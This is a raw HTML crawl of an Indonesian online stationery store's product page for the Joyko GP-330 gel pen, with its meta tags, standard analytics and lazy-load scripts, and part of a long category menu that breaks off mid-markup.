

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peralatansekolah.co.id/joyko-gel-pen-gp-330-big-fill-gel-black-blue-red.html
body_size: 75364
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Distributor Joyko khususnya Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) harga grosir Jakarta"/>
<meta name="description" content="Jual Pena Gel murah Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) di distributor stationery"/>
<meta name="keywords" content="Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red), JK-GP330, Harga atk Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red), merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis &amp; Gambar &gt; Pena &amp; Pensil &gt; Pena,google_product_category_id=982,satuan=Dozen,barcode=---,nama_produk=Pulpen gel Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red), JK-GP182, JK-JK100, JK-GP328, JK-GP218, JK-GP265NT, JK-GP330, JK-GP-266, JK-GP167, JK-GPC309S, JK-GP212, JK-RRP-323, JK-GP262, JK-GP265BL, JK-JK100NT, JK-GP343, JK-GP189, JK-GP243, JK-GP265BK, JK-GP320R, JK-GP191, JK-GP321, JK-GP322, JK-GP333, JK-Group-erasablegelpen, JK-GP169, JK-GP279, JK-GP157, JK-GP291, JK-GP252, JK-GP346, JK-JK100SN, JK-GP294, JK-GP180, JK-GP334, JK-GP285, JK-GP289, JK-GP340, JK-GP181, JK-Group-gelpen, JK-GP257, JK-GP237, JK-GP190, JK-GPC310S, JK-GP339, JK-GP337, JK-GP347, Pena Gel, Merek ATK&gt;Joyko dan Stationery&gt;Pena-Bolpoin-Pulpen &amp; Reffill&gt;Pena Gel"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Distributor Joyko khususnya Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) harga grosir Jakarta</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.peralatansekolah.co.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.peralatansekolah.co.id/joyko-gel-pen.html" />
<link  rel="icon" type="image/x-icon" href="https://www.peralatansekolah.co.id/media/favicon/websites/15/peralatansekolahcoid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.peralatansekolah.co.id/media/favicon/websites/15/peralatansekolahcoid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVBK85V');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TFYGX67Q4W"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Gel&#x20;Pen&#x20;GP-330&#x20;Big&#x20;Fill&#x20;Gel&#x20;&#x28;Black,Blue,Red&#x29;"/>
<meta property="og:description" content="Apakah&#x20;anda&#x20;sedang&#x20;mencari&#x20;Pena&#x20;Gel&#x20;Joyko&#x20;&#x3F;&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;memberikan&#x20;penawaran&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-330&#x20;Big&#x20;Fill&#x20;Gel&#x20;&#x28;Black,Blue,Red&#x29;&#x20;dengan&#x20;harga&#x20;yang&#x20;murah&#x20;di&#x20;kategory&#x20;Merek&#x20;ATK&gt;Joyko&#x20;dan&#x20;Stationery&gt;Pena-Bolpoin-Pulpen&#x20;&amp;&#x20;Reffill&gt;Pena&#x20;Gel&#x20;Ayo&#x20;hubungi&#x20;sales&#x20;toko&#x20;ATK&#x20;kami&#x20;tunggu&#x20;ya&#x20;&#x21;"/>
<meta property="og:url" content="https://www.peralatansekolah.co.id/joyko-gel-pen.html"/>
<meta property="product:price:amount" content="17300"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.peralatansekolah.co.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-GP330"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Pena Gel"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-gel-pen-gp-330-big-fill-gel-black-blue-red page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk Jual Alat Tulis Kantor padiumkm Distributor Stationery Sekolah Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.peralatansekolah.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.peralatansekolah.co.id/customer/account/create/" id="idhu1ML2pa" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.peralatansekolah.co.id/" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.peralatansekolah.co.id/media/logo/websites/15/peralatansekolahcoid-logo-1.png" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.peralatansekolah.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.peralatansekolah.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.peralatansekolah.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.peralatansekolah.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item 